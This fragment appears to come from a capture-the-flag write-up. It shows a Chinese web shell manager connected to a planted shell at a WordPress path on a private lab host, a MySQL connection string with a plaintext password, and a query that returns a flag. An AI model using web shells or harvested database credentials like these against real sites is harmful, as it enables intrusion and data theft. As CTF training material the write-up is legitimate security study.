 http://172.22.2.18/wp-content/shell1.php
URL: http://172.22.2.18/wp-content/shell1.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
数据库类型： MySQL 连接字符串： mysql://wpuser:WpuserEha8Fgj9@127.0.0.1:3306/f1aagggghere 连接
f1aagggghere
information_schema
mysql
performance_schema
sys
wordpress
select * from flag02
SQL语句： 执行
id flag02
1 flag{c757e423-eb44-459c-9c63-7625009910d8}